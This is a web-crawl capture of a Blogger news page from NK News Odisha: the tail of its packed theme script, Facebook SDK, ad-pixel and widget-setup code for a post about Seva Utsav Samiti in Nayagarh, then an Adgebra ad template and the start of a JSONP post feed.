x63\x6f\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x66\x61\x64\x65\x49\x6e\x4c\x65\x66\x74\x7c\x66\x72\x6f\x77\x6e\x7c\x46\x6f\x75\x6e\x64\x7c\x50\x6f\x73\x74\x73\x7c\x4e\x6f\x7c\x45\x72\x72\x6f\x72\x7c\x73\x6e\x69\x70\x7c\x62\x65\x66\x6f\x72\x65\x53\x65\x6e\x64\x7c\x6a\x73\x6f\x6e\x70\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x74\x61\x72\x74\x7c\x66\x6c\x6f\x6f\x72\x7c\x72\x65\x63\x65\x6e\x74\x7c\x6c\x69\x73\x74\x7c\x73\x6e\x69\x70\x70\x65\x74\x7c\x38\x36\x7c\x73\x75\x62\x73\x74\x72\x7c\x74\x65\x72\x6d\x7c\x66\x69\x72\x73\x74\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6d\x6f\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c\x70\x75\x62\x6c\x69\x73\x68\x65\x64\x7c\x6e\x61\x6d\x65\x7c\x61\x6c\x74\x65\x72\x6e\x61\x74\x65\x7c\x72\x65\x61\x64\x79\x7c\x63\x6f\x6d\x6d\x6f\x6e\x7c\x66\x65\x61\x74\x75\x72\x65\x64\x7c\x62\x61\x63\x6b\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70\x7c\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7c\x6e\x6f\x6e\x65\x7c\x66\x75\x6c\x6c\x7c\x73\x74\x72\x69\x6b\x65\x7c\x5f\x62\x6c\x61\x6e\x6b\x7c\x74\x61\x72\x67\x65\x74\x7c\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x7c\x73\x35\x35\x7c\x4b\x63\x75\x39\x77\x4a\x62\x76\x37\x39\x30\x68\x49\x6f\x38\x33\x72\x49\x5f\x73\x37\x6c\x4c\x57\x33\x7a\x6b\x4c\x59\x30\x31\x45\x41\x7c\x41\x41\x41\x41\x41\x41\x41\x41\x44\x55\x73\x7c\x6d\x4c\x37\x50\x49\x7c\x56\x75\x4f\x4c\x6e\x7c\x75\x43\x6a\x59\x67\x56\x46\x49\x68\x37\x30\x7c\x67\x69\x66\x7c\x62\x6c\x61\x6e\x6b\x7c\x69\x6d\x67\x31\x7c\x73\x34\x35\x7c\x73\x33\x35\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x7c\x6e\x78\x74\x7c\x61\x66\x74\x65\x72\x7c\x62\x65\x66\x6f\x72\x65\x7c\x4c\x61\x62\x65\x6c\x7c\x66\x61\x64\x65\x49\x6e\x52\x69\x67\x68\x74\x7c\x62\x6c\x75\x72\x7c\x66\x6f\x63\x75\x73\x7c\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73\x7c\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x7c\x61\x63\x74\x69\x76\x65\x7c\x63\x6c\x6f\x6e\x65\x7c\x4c\x69\x6e\x6b\x4c\x69\x73\x74\x7c\x61\x62\x6f\x75\x74\x7c\x46\x65\x61\x74\x75\x72\x65\x64\x50\x6f\x73\x74\x7c\x6a\x51\x75\x65\x72\x79\x7c\x6e\x74\x68\x7c\x70\x74\x62\x7c\x44\x51\x36\x66\x57\x37\x65\x43\x70\x73\x38\x4e\x4c\x37\x53\x30\x6f\x68\x33\x37\x34\x4b\x46\x67\x31\x4d\x73\x57\x55\x66\x32\x47\x51\x43\x4c\x63\x42\x47\x41\x73\x59\x48\x51\x7c\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x30\x7c\x59\x4e\x33\x6e\x47\x6b\x66\x30\x6e\x43\x49\x7c\x72\x49\x34\x55\x43\x49\x72\x77\x45\x49\x34\x7c\x74\x79\x70\x65\x6f\x66\x7c\x72\x65\x73\x6f\x75\x72\x63\x65\x73\x7c\x79\x61\x72\x64\x7c\x6c\x61\x7a\x79\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x49\x6d\x61\x67\x65\x7c\x6e\x65\x77\x7c\x65\x78\x74\x65\x6e\x64\x7c\x66\x6e\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x59\x61\x72\x64\x7c\x72\x65\x6c\x61\x74\x69\x76\x65\x7c\x70\x6f\x73\x69\x74\x69\x6f\x6e\x7c\x6f\x70\x61\x63\x69\x74\x79\x7c\x39\x39\x7c\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x7c\x66\x66\x30\x30\x62\x61\x7c\x69\x6e\x68\x65\x72\x69\x74\x7c\x73\x69\x7a\x65\x7c\x66\x6f\x6e\x74\x7c\x62\x6c\x6f\x63\x6b\x7c\x69\x6e\x6c\x69\x6e\x65\x7c\x54\x59\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_1tdjPe);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- afp footer code starts here --><script type='text/javascript'>	var adgf_p1="5490";	var adgf_p2="flag~custom_params_demographic";	var adgf_p3="0";	var adgf_p4="";	var adgf_p5="";	var adgFtSc=document.createElement("script");	adgFtSc.id="adg_pixel_footer_script";	document.body.appendChild(adgFtSc);	adgFtSc.async=true;	var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5;	adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript>
<iframe frameBorder='0' height='0' id='adg_footer_pixel_script' marginheight='0' marginwidth='0' scrolling='no' src='//adgebra.co.in/afpf/afpf?p1=5490&p2=0&p3=1&p4=&p5=' width='0'></iframe></noscript>
<!-- afp footer code ends here -->
<script id='kunato_js-js' src='https://cdn.zzazz.com/widget/nknewsodisha/widget.js' type='module'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7b4-FU_icn882A3chIRVePVvCT8Q:1768743924463';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5349394713651159420','//www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html','5349394713651159420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5349394713651159420', 'title': 'NK NEWS ODISHA- News and Current Affairs.', 'url': 'https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html', 'canonicalUrl': 'https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html', 'homepageUrl': 'https://www.nknewsodisha.in/', 'searchUrl': 'https://www.nknewsodisha.in/search', 'canonicalHomepageUrl': 'https://www.nknewsodisha.in/', 'blogspotFaviconUrl': 'https://www.nknewsodisha.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-YC5TTJN3VV', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NK NEWS ODISHA- News and Current Affairs. - Atom\x22 href\x3d\x22https://www.nknewsodisha.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NK NEWS ODISHA- News and Current Affairs. - RSS\x22 href\x3d\x22https://www.nknewsodisha.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NK NEWS ODISHA- News and Current Affairs. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5349394713651159420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NK NEWS ODISHA- News and Current Affairs. - Atom\x22 href\x3d\x22https://www.nknewsodisha.in/feeds/1709744630340089882/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1709744630340089882', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDAoQrIqHO6aeR3I9twYqysTbjRhc5-ia1GEbagegAgN01znKTz_DbNHHhvH-iOEbEYYx1OlUg7mRn24mOGMD3cLvHuAVBprRA7dlyF3Qu1ojGaSp7tZpQtl9yVQIxsBZGgzPeE8y2F-g8AiBkZju6Dv7wI0ajlq76GBovtJchefRDrwwOclriF0-45mY/s72-c/dfu.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDAoQrIqHO6aeR3I9twYqysTbjRhc5-ia1GEbagegAgN01znKTz_DbNHHhvH-iOEbEYYx1OlUg7mRn24mOGMD3cLvHuAVBprRA7dlyF3Qu1ojGaSp7tZpQtl9yVQIxsBZGgzPeE8y2F-g8AiBkZju6Dv7wI0ajlq76GBovtJchefRDrwwOclriF0-45mY/s16000/dfu.webp', 'pageName': 'Seva Utsav Samiti Brings Hope and Help to Nayagarh', 'pageTitle': 'NK NEWS ODISHA- News and Current Affairs.: Seva Utsav Samiti Brings Hope and Help to Nayagarh', 'metaDescription': 'Seva Utsav Samiti stands as a beacon of selfless service. For several years now, this organization has been dedicated to making a difference.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Seva Utsav Samiti Brings Hope and Help to Nayagarh', 'description': 'Seva Utsav Samiti stands as a beacon of selfless service. For several years now, this organization has been dedicated to making a difference.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDAoQrIqHO6aeR3I9twYqysTbjRhc5-ia1GEbagegAgN01znKTz_DbNHHhvH-iOEbEYYx1OlUg7mRn24mOGMD3cLvHuAVBprRA7dlyF3Qu1ojGaSp7tZpQtl9yVQIxsBZGgzPeE8y2F-g8AiBkZju6Dv7wI0ajlq76GBovtJchefRDrwwOclriF0-45mY/s16000/dfu.webp', 'url': 'https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1709744630340089882}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'NK NEWS ODISHA- News and Current Affairs. (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Ticker', 'type': 'HTML', 'sectionId': 'break-section', 'id': 'HTML2'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'home-ad-top1', 'id': 'HTML21'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1709744630340089882', 'title': 'Seva Utsav Samiti Brings Hope and Help to Nayagarh', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDAoQrIqHO6aeR3I9twYqysTbjRhc5-ia1GEbagegAgN01znKTz_DbNHHhvH-iOEbEYYx1OlUg7mRn24mOGMD3cLvHuAVBprRA7dlyF3Qu1ojGaSp7tZpQtl9yVQIxsBZGgzPeE8y2F-g8AiBkZju6Dv7wI0ajlq76GBovtJchefRDrwwOclriF0-45mY/s16000/dfu.webp', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Total Pageviews', 'type': 'Stats', 'sectionId': 'sidebar1', 'id': 'Stats1'}, {'title': 'Subscribe to get update Information', 'type': 'Subscribe', 'sectionId': 'sidebar1', 'id': 'Subscribe1'}, {'title': 'Contact Form', 'type': 'ContactForm', 'sectionId': 'sidebar1', 'id': 'ContactForm2'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Featured post', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '1968350623102275347'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'break-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'home-ad-top1', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.nknewsodisha.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAQNfbhVo8-I5Fny75w80hHFv25Kv4VxPnSzDQ1H9XbsTCA4bnY8s_b3yoVlW94D300G6fSchlK3_s2hM40RtGIDo8m5w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar1', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '5349394713651159420', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6AusCgwsfNEkxyyjueA7p70XEqsw:1768743924463', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '5349394713651159420', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY40xVI12U4pLA0xbFhdxVxzl-vbRw:1768743924464', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://cdn.adgebra.net/html/template/4545.html
body_size: 2033
content:
<!DOCTYPE html>
<html>

<head>
    <title></title>

    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <link href='//fonts.googleapis.com/css?family=Montserrat:thin,extra-light,light,100,200,300,400,500,600,700,800'
        rel='stylesheet' type='text/css'>
    <style type="text/css">
        .adg_Native_Img_heading {
            /* height: 36px !important; */
            /* position: absolute; */
            margin-left: 5px;
        }

        body {
            overflow: hidden;
            margin: 0;
        }

        .ad_icon_text {
            position: absolute;
            font-size: 9px;
            color: #0F0935;
            right: 0px;
            font-family: 'Montserrat';
            font-weight: 600;
            z-index: 0;
            top: 32px;
            left: 117px;
        }

        .adTxt {
            background-color: #6754E9;
            color: white;
            padding: 2px 3px 1px 2px;
            font-family: 'Montserrat';
            font-weight: bold;
            position: absolute;
            font-size: 6.2px;
            bottom: 1px;
            left: 95px;
            border-radius: 0 10px 10px 0;
            cursor: pointer;
        }

        .Arrow {
            position: absolute;
            right: -12px;
            bottom: -1px;
            width: 22px;

        }

        div#Native {
            width: 320px;
            height: 50px;
            position: absolute;
            float: left;
            margin: 0px;
            background: #ffffff;
            display: block;
            justify-content: center;
            align-items: center;
        }

        div#articles {
            width: 320px;
            display: block;
            left: 0px;
            float: left;
            margin: 0 auto;
            height: 50px;
            margin-top: 0px;
        }

        .adg_native_home {
            width: 300px;
            height: 50px;
            position: relative;
            float: left;
            padding: 0 10px;
            z-index: 10;
            left: -6px;
            top: 0px;
            border-bottom: 1px solid #d3d3d3;
            margin-top: 3px;
        }

        .adg_Native_Img {
            width: 88px;
            height: 45px;
            position: relative;
            background-image:
                url(https://cdn.adgebra.net/custom/generic/native_loding_icon.jpg);
            background-repeat: no-repeat;
            background-size: 100% auto;
            margin-bottom: 0px;
            object-fit: cover;
            border-radius: 4px;
        }

        .adg_native_home a {
            font-family: 'Montserrat';
            font-size: 10px;
            text-decoration: none;
            color: #0F0935 ;
            font-weight: 600;
            line-height: 1.4;
            position: absolute;
            width: 94%;
            display: inline-flex;
        }

        .underline-on-hover:hover {
            text-decoration: underline;
        }



        .sponsor {
            display: none;
            right: 21px;
            position: absolute;
            bottom: -2px;
            z-index: 99;
            font-family: 'Montserrat';
            font-size: 14px;
        }

        .ads_by_adgebra {
            height: 20px;
            position: absolute;
            bottom: 3px;
            right: 20px;

        }

        .ads_by_adgebra img {
            position: absolute;
            right: -31px;
            width: 17px;
            bottom: -1px;
            z-index: 1000000;
        }


        #idborder {
            border: none;
        }

        .adg_inlineBlock {
            display: inline-flex;
            width: 300px;
            height: 50px;
        }

        /* #adg_mob_ad{
				display:none!important;
			} */
        #adg_desk_ad {
            display: block !important;
        }

        .adg_action_btn {
            display: none
        }

        #ads_by_adgebra_desktop {
            display: block
        }

        #ads_by_adgebra_mobile {
            display: none
        }

        @media screen and (-webkit-min-device-pixel-ratio:0) {

            ::i-block-chrome,
            .adg_native_home a {
                font-weight: normal;
            }
        }


        @-moz-document url-prefix() {
            .adg_native_home a {
                font-weight: normal;

            }

        }


        .ad_icon_img {
            top: 255px;
            position: absolute;
            right: 0px;
            width: 21%;
            display: none;
        }



        .news {
            width: 756px;
            height: 105px;
            top: 19px;
            margin-left: 12px;
        }

        .newimg {
            width: 126px !important;
            height: 95px !important;
            left: -7px;
            float: left;
            top: -3px;
        }

        .textt {
            width: 94% !important;
            margin-left: 17px;
            font-size: 13px !important;
            top: 7px;
        }

        #googlee {
            width: 326px;
        }

        .spons {
            font-family: 'Montserrat';
            margin-left: 7px;
            position: absolute;
        }

        .box {
            display: -webkit-box;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
            text-overflow: ellipsis;
            margin-top: 1px;
            padding-top: 1px;
            height: 30px;
        }

        .ImgOne {
            animation: imageOne .3s ease-in-out;
        }

        @keyframes imageOne {
            0% {
                opacity: 0;
            }

            40% {
                opacity: 0;
            }

            70% {
                opacity: 0;
                right: -5%;
            }

            100% {
                opacity: 1;
                right: 20px;
            }
        }


        /* Ad Two animation */

        .ImgTwo {
            animation: imagetwo .3s ease-in-out;
        }

        @keyframes imagetwo {
            0% {
                opacity: 0;
            }

            40% {
                opacity: 0;
            }

            70% {
                opacity: 0;
                right: -5%;
            }

            100% {
                opacity: 1;
                right: -12px;
            }
        }
    </style>

</head>

<body>
    <div id="Native">

        <!-- <div class="ads_by_adgebra_img">
			<a href="https://bit.ly/3dDDD35" target="_blank"><img
				src="https://cdn.adgebra.net/custom/generic/adgebra_icon.png"></a>
		</div> -->

        <div id="articles">
            <div class="adg_inlineBlock">
                <div class="adg_native_home" style="display: none;" id="idborder">
                    <a class="underline-on-hover" href=""> <img src="" alt="adg_Native_HD_Img" class="adg_Native_Img">
                        <span class="adg_Native_Img_heading" id="heading"></span>
                        <span class="ad_icon_img"></span></br>
                        <span class="adTxt">AD </span><span class="ad_icon_text brandtxt"></span>
                        <span><img class="Arrow ImgTwo" id="ImgTwoArrow"
                                src="https://demo.adgebra.in/custom/pratiksha/arrow_IBN.png"
                                style="display: none;"></span>
                        <div class="ads_by_adgebra ImgOne" id="ImgLogo">

                            <img src="https://cdn.adgebra.net/custom/generic/30x30.png">
                        </div>
                    </a>

                </div>

            </div>

        </div>
    </div>

    <script>
        var headingTxt = document.getElementById('heading');

        var interval = setInterval(() => {
            var heading = document.querySelector('.adg_Native_Img_heading');
            var text = heading.innerHTML;

            headingTxt.classList.add("box")
            if (text === "visible") {
                clearInterval(interval);
            }

        }, 20);

        document.addEventListener('contextmenu', function (event) {
            event.preventDefault();
        }, false);

        var ImgLogo = document.getElementById("ImgLogo")
        var ImgTwoArrow = document.getElementById("ImgTwoArrow")

        rotation();
        function rotation() {
            setTimeout(() => {
                ImgTwoArrow.style.display = "block";
                ImgLogo.style.display = "none";
            }, 3000);
            setTimeout(() => {
                ImgTwoArrow.style.display = "none";
                ImgLogo.style.display = "block";
            }, 6000);
            setTimeout(() => {
                rotation()
            }, 6100);
        }


    </script>
</body>

</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nknewsodisha.in/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery1124026396612597180935_1768743923768&_=1768743923769
body_size: 35941
content:
// API callback
jQuery1124026396612597180935_1768743923768({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5349394713651159420"},"updated":{"$t":"2026-01-17T14:36:15.808-08:00"},"category":[{"term":"Odisha"},{"term":"LOCAL"},{"term":"Lifestyle"},{"term":"Nayagarh"},{"term":"India"},{"term":"Daspalla"},{"term":"politics"},{"term":"Entertainment"},{"term":"Technology"},{"term":"Finance"},{"term":"Sports"},{"term":"Odisha news"},{"term":"CM Mohan Charan Majhi"},{"term":"Kolkata News"},{"term":"International"},{"term":"Odisha Government"},{"term":"LOCAL NEWS"},{"term":"PM Modi"},{"term":"BJP"},{"term":"Puri"},{"term":"Bhubaneswar"},{"term":"National News"},{"term":"Kolkata"},{"term":"Naveen Patnaik"},{"term":"BJD"},{"term":"odagaon"},{"term":"CM Majhi"},{"term":"Daspala"},{"term":"President Droupadi Murmu"},{"term":"2024 US Election"},{"term":"Chief Minister Mohan Charan Majhi"},{"term":"Heritage Institute of Technology"},{"term":"Kolkata Event"},{"term":"Odisha weather news"},{"term":"Sports News"},{"term":"The Heritage School"},{"term":"Bhawanipatna"},{"term":"Durga Puja"},{"term":"Education"},{"term":"IMD"},{"term":"Independence Day"},{"term":"Jagannath Temple"},{"term":"Odia Cinema"},{"term":"Odisha Assembly"},{"term":"Odisha Politics"},{"term":"PM Narendra Modi"},{"term":"Subhadra Yojana"},{"term":"West Bengal"},{"term":"crime"},{"term":"Balasore"},{"term":"Bhubaneswar news"},{"term":"Congress"},{"term":"Gania"},{"term":"Job"},{"term":"Odisha CM"},{"term":"Odisha CM Mohan Majhi"},{"term":"Odisha Govt"},{"term":"Raksha Bandhan 2024"},{"term":"Stree 